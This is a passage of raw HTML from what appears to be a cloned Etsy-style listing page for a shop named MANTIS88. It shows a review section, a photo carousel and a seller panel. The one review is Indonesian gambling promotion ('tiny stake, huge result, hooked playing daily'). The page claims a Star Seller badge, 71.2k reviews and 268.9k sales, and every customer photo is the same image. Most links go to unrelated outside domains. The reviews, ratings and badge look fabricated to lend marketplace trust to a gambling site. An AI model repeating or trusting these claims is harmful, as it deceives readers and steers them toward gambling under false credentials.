                            <span class="wt-text-body-smaller">
        <span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></svg></span>Recommends
</span>
                    </div>
                    <div class="wt-hide-xs wt-show-md wt-mb-xs-1">
                        <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#EEE1FF"/>
  <path d="M11.468 6l-6.385.076L4.5 8.711l.114 5.41.583 3.75 4.89.418 3.7.38 2.305-.735L19.5 7.216l-.481-.988L11.468 6z" fill="#122868"/>
</svg></span>
    <p class="wt-text-body-small">
            <a href="/people/melati safiramclean149?ref=l_review"
            rel="nofollow"
            aria-label="Reviewer melati safira"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="2315986835"
            >
        melati safira</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 17, 2025
    </p>
</div>
                    </div>
                </div>

                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                    <div class="wt-text-body">
                        <div class="max-height-review max-height-text-container is-long">
    <div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
    <div class="wt-content-toggle__trigger-wrapper">
        <button
                type="button"
                class="wt-content-toggle--ellipsis-btn"
                data-one-way="false"
                data-wt-content-toggle
                data-inline="multi"
                aria-controls="review-preview-toggle-31757443933"
        >
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
            <span class="wt-screen-reader-only">Listing review by melati safira</span>
        </button>
    </div>

    <p id="review-preview-toggle-31757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body" >
                    Modal receh doang, hasilnya luar biasa besar… auto nagih main tiap hari 🔥 

    </p>
</div>
    </div>
</div>
                    </div>
                </div>
                <div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                    <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#EEE1FF"/>
  <path d="M11.468 6l-6.385.076L4.5 8.711l.114 5.41.583 3.75 4.89.418 3.7.38 2.305-.735L19.5 7.216l-.481-.988L11.468 6z" fill="#122868"/>
</svg></span>
    <p class="wt-text-body-small">
            <a href="/people/melati safiramclean149?ref=l_review"
            rel="nofollow"
            aria-label="Reviewer melati safira"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="2315986835"
            >
        melati safira</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 17, 2025
    </p>
</div>
                </div>

            </div>

            


        </div>
    </div>
</div>
        </div>
    </div>

        <div class="wt-display-flex-xs wt-justify-content-space-between wt-flex-wrap wt-flex-gap-xs-3 wt-mb-xs-5 wt-mb-lg-6">
                <nav data-clg-id="WtPagination" aria-label="Pagination">
    <div class="wt-action-group wt-list-inline wt-flex-no-wrap  " data-reviews-pagination="">
            <div class="wt-action-group__item-container">
                <a class="wt-action-group__item wt-btn wt-btn--small wt-btn--icon  wt-is-disabled"
                    
                    aria-disabled="true" role="link"
                    
                    
                >
                    <span class="wt-screen-reader-only">Previous page</span>
                    <span class="wt-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M6.7 11.3L6 12l.7.7 4 4c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4L9.8 13H17c.6 0 1-.4 1-1s-.4-1-1-1H9.8l2.3-2.3c.2-.2.3-.4.3-.7 0-.6-.4-1-1-1-.3 0-.5.1-.7.3l-4 4z"/>
</svg></span>
                </a>
            </div>

            <div class="wt-action-group__item-container">
                    <a href="https://aparatosinteligentes.com/?ref=pagination&page=1" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2 wt-is-selected"
                        aria-current="true"
                        
                        
                    >
                        <span>1</span>
                    </a>
            </div>
            <div class="wt-action-group__item-container">
                    <a href="https://aparatosinteligentes.com/?ref=pagination&page=2" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"
                        
                        data-page="2"
                        
                    >
                        <span>2</span>
                    </a>
            </div>
            <div class="wt-action-group__item-container">
                    <a href="https://aparatosinteligentes.com/?ref=pagination&page=3" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"
                        
                        data-page="3"
                        
                    >
                        <span>3</span>
                    </a>
            </div>
            <div class="wt-action-group__item-container">
                    <a href="https://www.shopshela.com/contact-shela-omaha?ref=pagination&page=4" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"
                        
                        data-page="4"
                        
                    >
                        <span>4</span>
                    </a>
            </div>
            <div class="wt-action-group__item-container">
                    <a href="https://aparatosinteligentes.com/?ref=pagination&page=5" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"
                        
                        data-page="5"
                        
                    >
                        <span>5</span>
                    </a>
            </div>


            <div class="wt-action-group__item-container">
                <a class="wt-action-group__item wt-btn wt-btn--small wt-btn--icon "
                    href="https://aparatosinteligentes.com/?ref=pagination&page=2"
                    
                    data-page="2"
                    
                >
                    <span class="wt-screen-reader-only">Next page</span>
                    <span class="wt-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M17.3 12.7l.7-.7-.7-.7-4-4c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l2.3 2.3H7c-.6 0-1 .4-1 1s.4 1 1 1h7.2l-2.3 2.3c-.2.2-.3.4-.3.7 0 .6.4 1 1 1 .3 0 .5-.1.7-.3l4-4z"/>
</svg></span>
                </a>
            </div>
    </div>
</nav>

<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small" id="shop-reviews-tab" data-wt-tab="shop">
                        Show other item reviews from MANTIS88

</button>
        </div>
        <div data-appears-component-name="customer_photos" data-appears-event-data='{"photos_count":20}'>
<div class="wt-grid__item-lg-12 customer-photos-carousel wt-mb-xs-6 wt-mb-lg-9 wt-pb-xs-1"
     data-customer-photos-section="shop"
     data-customer-photos-carousel
>
        <h3 class="wt-mb-xs-2 wt-text-body-01">
            Photos from reviews
        </h3>
    <div class="wt-position-relative wt-overflow-x-hidden wt-overflow-y-hidden">
        <button class="prev wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-position-left wt-position-absolute wt-display-block wt-z-index-2 wt-shadow-elevation-3 wt-ml-xs-2 wt-vertical-center" aria-label="previous">
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></svg></span>
        </button>
        <button class="next wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-position-right wt-position-absolute wt-display-block wt-z-index-2 wt-shadow-elevation-3 wt-mr-xs-2 wt-vertical-center" aria-label="next">
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></svg></span>
        </button>

        <div class="carousel-inner wt-grid wt-flex-nowrap wt-grid--block wt-pt-xs-1 wt-pb-xs-1">
            <div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Lolly" data-js-action="openReviewPhotoOverlay" data-transaction-id="4686671368" data-index="0" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://aparatosinteligentes.com/assets/propil.jpg?version=0"
    alt="Lolly added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://aparatosinteligentes.com/assets/propil.jpg?version=0 100w, https://aparatosinteligentes.com/assets/propil.jpg?version=0 200w, https://aparatosinteligentes.com/assets/propil.jpg?version=0 300w, https://aparatosinteligentes.com/assets/propil.jpg?version=0 600w"
/>

            </div>

</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by chacejmcleish" data-js-action="openReviewPhotoOverlay" data-transaction-id="4699975020" data-index="1" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://aparatosinteligentes.com/assets/propil.jpg?version=0"
    alt="chacejmcleish added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://aparatosinteligentes.com/assets/propil.jpg?version=0 100w, https://aparatosinteligentes.com/assets/propil.jpg?version=0 200w, https://aparatosinteligentes.com/assets/propil.jpg?version=0 300w, https://aparatosinteligentes.com/assets/propil.jpg?version=0 600w"
/>

            </div>

</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Silje" data-js-action="openReviewPhotoOverlay" data-transaction-id="4624321020" data-index="2" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://aparatosinteligentes.com/assets/propil.jpg?version=0"
    alt="Silje added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://aparatosinteligentes.com/assets/propil.jpg?version=0 100w, https://aparatosinteligentes.com/assets/propil.jpg?version=0 200w, https://aparatosinteligentes.com/assets/propil.jpg?version=0 300w, https://aparatosinteligentes.com/assets/propil.jpg?version=0 600w"
/>

            </div>

</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Katrin" data-js-action="openReviewPhotoOverlay" data-transaction-id="4698494394" data-index="3" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://aparatosinteligentes.com/assets/propil.jpg?version=0"
    alt="Katrin added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://aparatosinteligentes.com/assets/propil.jpg?version=0 100w, https://aparatosinteligentes.com/assets/propil.jpg?version=0 200w, https://aparatosinteligentes.com/assets/propil.jpg?version=0 300w, https://aparatosinteligentes.com/assets/propil.jpg?version=0 600w"
/>

            </div>

</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Rachel" data-js-action="openReviewPhotoOverlay" data-transaction-id="4711461505" data-index="4" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://aparatosinteligentes.com/assets/propil.jpg?version=0"
    alt="Rachel added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://aparatosinteligentes.com/assets/propil.jpg?version=0 100w, https://aparatosinteligentes.com/assets/propil.jpg?version=0 200w, https://aparatosinteligentes.com/assets/propil.jpg?version=0 300w, https://aparatosinteligentes.com/assets/propil.jpg?version=0 600w"
/>

            </div>

</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Hayley" data-js-action="openReviewPhotoOverlay" data-transaction-id="4689488810" data-index="5" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://aparatosinteligentes.com/assets/propil.jpg?version=0"
    alt="Hayley added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://aparatosinteligentes.com/assets/propil.jpg?version=0 100w, https://aparatosinteligentes.com/assets/propil.jpg?version=0 200w, https://aparatosinteligentes.com/assets/propil.jpg?version=0 300w, https://aparatosinteligentes.com/assets/propil.jpg?version=0 600w"
/>

            </div>

</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Chelsea" data-js-action="openReviewPhotoOverlay" data-transaction-id="4661640246" data-index="18" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://aparatosinteligentes.com/assets/propil.jpg?version=0"
    alt="Chelsea added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://aparatosinteligentes.com/assets/propil.jpg?version=0 100w, https://aparatosinteligentes.com/assets/propil.jpg?version=0 200w, https://aparatosinteligentes.com/assets/propil.jpg?version=0 300w, https://aparatosinteligentes.com/assets/propil.jpg?version=0 600w"
/>

            </div>

</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    data-appears-component-name="appreciation_photo_carousel_thumbnails_end_listing_page"
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Diana" data-js-action="openReviewPhotoOverlay" data-transaction-id="4651899365" data-index="19" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://aparatosinteligentes.com/assets/propil.jpg?version=0"
    alt="Diana added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://aparatosinteligentes.com/assets/propil.jpg?version=0 100w, https://aparatosinteligentes.com/assets/propil.jpg?version=0 200w, https://aparatosinteligentes.com/assets/propil.jpg?version=0 300w, https://aparatosinteligentes.com/assets/propil.jpg?version=0 600w"
/>

            </div>

</button>
</div>
        </div>
    </div>
</div>
</div>
</div>
</div>
            <div data-lazy-loaded-bottom-section-after-reviews-trigger></div>
            
                
                <div class="wt-b-lg wt-rounded-01 wt-p-lg-3">
                    <div data-appears-component-name="shop_owners">
<div class="wt-width-full wt-display-flex-xs wt-flex-direction-column-xs" data-seller-cred
     
>
    
    <div class="seller-cred wt-width-full wt-display-flex-xs wt-flex-gap-xs-2 wt-flex-direction-column-xs wt-align-items-center wt-mb-xs-3 wt-mb-md-4">
        <div class="wt-position-relative">
            <a href="https://aparatosinteligentes.com/">
                <img
    data-clg-id="WtImage"
    class="wt-circle wt-display-block wt-image--cover wt-image"
    src="https://aparatosinteligentes.com/assets/mantis88.png"
    alt="MANTIS88"
    style="aspect-ratio: 1;"
    
    sizes="(max-width: 639px) 65px, 80px"
    srcset="https://aparatosinteligentes.com/assets/mantis88.png 100w, https://aparatosinteligentes.com/assets/mantis88.png 200w"
/>

            </a>
                <div class="wt-position-absolute star-seller-badge-over-avatar">
                    <div class="wt-popover" data-wt-popover="" data-viewed-event="star-seller-badge-tooltip-viewed-listing-page">
    
        <div data-wt-popover-trigger="" class="wt-popover__trigger" aria-label="Star Seller" aria-describedby="star-seller-meet-your-seller-popover" role="button" tabindex="0">
    
        <span class="wt-icon wt-icon--larger-xs wt-fill-star-seller-dark wt-no-wrap"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"/></svg></span>
</div><div class="wt-p-xs-3" id="star-seller-meet-your-seller-popover" role="tooltip">
    
        <div>
    
        <div class="wt-mb-xs-1 wt-text-title">
    Star Seller
</div><div class="wt-text-body--small">
    Star Sellers have an outstanding track record for providing a great customer experience—they consistently earned 5-star reviews, shipped orders on time, and replied quickly to any messages they received.
</div>
</div>
</div>
</div>
                </div>
        </div>

    <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-justify-content-space-between">
        <div class="wt-display-flex-xs wt-flex-gap-xs-1 wt-align-items-center">
            <a class="wt-text-link-no-underline" href="https://aparatosinteligentes.com/shop/"><p class="wt-text-heading">MANTIS88</p></a>
        </div>
    </div>
    
    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-wrap">
        <a class="wt-text-link-no-underline wt-text-body" href="https://aparatosinteligentes.com/">Owned by MANTIS88</a>
            <span class="divider wt-align-self-center wt-mr-xs-1 wt-ml-xs-1">|</span>
            <p class="wt-text-body">Indonesia</p>
    </div>
    <div class="seller-cred-highlights wt-display-flex-xs wt-flex-direction-row-xs wt-mb-xs-1 wt-mb-md-2 wt-flex-wrap">
        <div
    class=""
    data-review-ratings-count
    data-rating="4.9"
    
>
        <a href="#reviews" data-click-source="rating_reviews_signal" class="rating-and-reviews-count wt-display-flex-xs wt-align-items-center wt-text-link-no-underline">
            <span class="wt-icon wt-icon--smaller-xs rating-and-reviews-count__icon wt-nudge-b-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span> 
                <span class="rating-and-reviews-count__avg-rating wt-text-title">4.9</span>
                <span class="rating-and-reviews-count__reviews-count wt-text-title">
                        (71.2k)
                </span>
        </a>
</div>
        <div class="wt-text-title">
    268.9k sales
</div>
        <div class="wt-text-title">
    Since 2025
</div>
    </div>

    <div class="seller-cred-buttons wt-display-flex-xs wt-justify-content-center wt-align-items-center wt-flex-gap-xs-2 wt-flex-gap-lg-4 wt-width-full wt-flex-wrap">
        <div class="wt-flex-xs-1 wt-flex-lg-0"><a
    rel="nofollow"
    href="https://aparatosinteligentes.com/messages/new?with_id=386926495&referring_id=6298532135&referring_type=listing&recipient_id=386926495&from_action=contact-seller"
    
    class="wt-btn wt-btn--outline wt-btn--small wt-width-full-xs wt-no-wrap listing-page-contact-seller-button seller-cred-button contact-action convo-overlay-trigger inline-overlay-trigger"
    role="button"
    data-to_username="5lbr96ndo091sgp3"
    data-to_user_id="386926495"
    data-to_user_display_name="MANTIS88"
        data-referring_type="listing"
        data-referring_id="6298532135"
    
    data-subject=""
    data-message=""
    
    aria-label="Message seller"
>
    
    
    <span>Message seller</span> 
    
    
</a></div>
        <div class="wt-flex-xs-1 wt-flex-lg-0"><div data-follow-shop-region>
    <div data-action="follow-shop-button-container" class="wt-display-flex-xs wt-align-items-center">
        <input type="hidden" class="id" name="user_id" value="386926495"/>
            <a
                href="https://aparatosinteligentes.com/signin?workflow=ZmF2b3JpdGVfdXNlcl9pZDozODY5MjY0OTU6MTc1NzQ0NDUzMjozZDMzOWZlNGQ2N2FiYmYxMjQyM2ZhYTE0ZmE2ZGQ0OA%3D%3D&use_follow_text=1&from_page=https%3A%2F%2Flalocandadinonnaflo.com/es%2Fpost"
                rel="nofollow"
                data-downtime-overlay-type="favorite"
                data-supplemental-state--use_follow_text="true"
                class="inline-overlay-trigger favorite-shop-action inline-overlay-trigger favorite-shop-action wt-btn wt-btn--small wt-btn--secondary wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-width-full-xs wt-no-wrap seller-cred-button"
                aria-label="Follow shop"
                data-action="follow-shop-button"
                data-shop-id="25947065"
                data-source-name="other"
                data-module-name=""
            >
                
                
                        <span data-following-message class="wt-ml-xs-1 wt-display-none ">
                            Following
                        </span>
                        <span data-not-following-message class="wt-ml-xs-1 ">
                            Follow shop
                        </span>
        
        </a>
    </div>
    
</div></div>
    </div>
        <p class="wt-text-gray wt-text-body-smaller wt-text-center-xs">This seller usually responds <b>within 24 hours.</b></p>
</div>
    <div data-appears-component-name="lp_seller_cred_badges" data-appears-event-data='{"has_ratings_badge":true,"has_convos_badge":true,"has_shipping_badge":true}'>
<div class="seller-cred-badges-container
    wt-b-xs wt-bt-lg wt-br-lg-none wt-bl-lg-none wt-bb-lg-none
    wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-lg wt-justify-content-space-evenly
    wt-mb-xs-4 wt-mb-md-6 wt-p-xs-2 wt-p-lg-0 wt-pt-lg-6
">
        <div class="seller-cred-badge
            wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
            wt-flex-xl-1 wt-bb-xs wt-bb-lg-none wt-pb-xs-2 wt-pb-lg-0 wt-mr-lg-3
        ">
            <div class="wt-flex-shrink-0">
                <span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 25" aria-hidden="true" focusable="false">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4537 12.0025L18.6283 3.69132C18.5222 3.51048 18.3695 3.36037 18.1857 3.25614C18.0018 3.15191 17.7933 3.09725 17.5812 3.09766H1.59697C1.27703 3.09766 0.970191 3.22275 0.743957 3.44541C0.517723 3.66808 0.390625 3.97008 0.390625 4.28497V18.5327C0.390625 18.8476 0.517723 19.1496 0.743957 19.3723C0.970191 19.595 1.27703 19.7201 1.59697 19.7201H4.37164C4.51008 20.3911 4.87995 20.9943 5.41859 21.4276C5.95724 21.8609 6.63152 22.0977 7.32719 22.0977C8.02287 22.0977 8.69715 21.8609 9.23579 21.4276C9.77443 20.9943 10.1443 20.3911 10.2827 19.7201H15.2288C15.3672 20.3911 15.7371 20.9943 16.2757 21.4276C16.8144 21.8609 17.4887 22.0977 18.1843 22.0977C18.88 22.0977 19.5543 21.8609 20.0929 21.4276C20.6316 20.9943 21.0014 20.3911 21.1399 19.7201H22.4065C22.7265 19.7201 23.0333 19.595 23.2596 19.3723C23.4858 19.1496 23.6129 18.8476 23.6129 18.5327V12.5962C23.6136 12.388 23.5587 12.1832 23.4537 12.0025ZM6.3219 20.6072C6.61947 20.8029 6.96932 20.9074 7.32721 20.9074C7.80713 20.9074 8.26739 20.7197 8.60674 20.3857C8.94609 20.0517 9.13674 19.5987 9.13674 19.1264C9.13674 18.7741 9.03061 18.4298 8.83178 18.1369C8.63294 17.844 8.35034 17.6158 8.01969 17.481C7.68904 17.3462 7.32521 17.3109 6.97419 17.3796C6.62318 17.4483 6.30075 17.618 6.04769 17.867C5.79462 18.1161 5.62228 18.4335 5.55246 18.7789C5.48264 19.1244 5.51847 19.4825 5.65543 19.8079C5.79239 20.1334 6.02432 20.4115 6.3219 20.6072ZM13.9477 5.47227V11.4088H19.4607L16.0286 5.47227H13.9477ZM17.179 20.6072C17.4766 20.8029 17.8265 20.9074 18.1843 20.9074C18.6643 20.9074 19.1245 20.7197 19.4639 20.3857C19.8032 20.0517 19.9939 19.5987 19.9939 19.1264C19.9939 18.7741 19.8877 18.4298 19.6889 18.1369C19.4901 17.844 19.2075 17.6158 18.8768 17.481C18.5462 17.3462 18.1823 17.3109 17.8313 17.3796C17.4803 17.4483 17.1579 17.618 16.9048 17.867C16.6518 18.1161 16.4794 18.4335 16.4096 18.7789C16.3398 19.1244 16.3756 19.4825 16.5126 19.8079C16.6495 20.1334 16.8815 20.4115 17.179 20.6072Z"/>
</svg></span>
            </div>
            <p>
                <span class="wt-text-title">Smooth shipping</span>
                <span class="wt-text-body">Has a history of shipping on time with tracking.</span>
            </p>
        </div>
        <div class="seller-cred-badge
            wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
            wt-flex-xl-1 wt-pt-xs-2 wt-pt-lg-0 wt-ml-lg-3 wt-bb-xs wt-bb-lg-none wt-pb-xs-2 wt-pb-lg-0 wt-mr-lg-3
        ">
            <div class="wt-flex-shrink-0">
                <span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 -2 29 25" aria-hidden="true" focusable="false">
